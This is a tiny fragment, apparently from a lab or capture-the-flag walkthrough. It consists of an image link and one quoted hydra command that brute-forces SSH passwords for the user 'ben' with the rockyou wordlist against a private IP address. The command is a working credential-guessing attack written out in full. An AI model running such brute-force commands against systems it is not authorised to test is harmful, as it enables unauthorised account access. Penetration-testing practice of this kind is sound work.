 “hydra -l ben -P /opt/wordlist/rockyou.txt ssh://192.168.43.177 -t 16”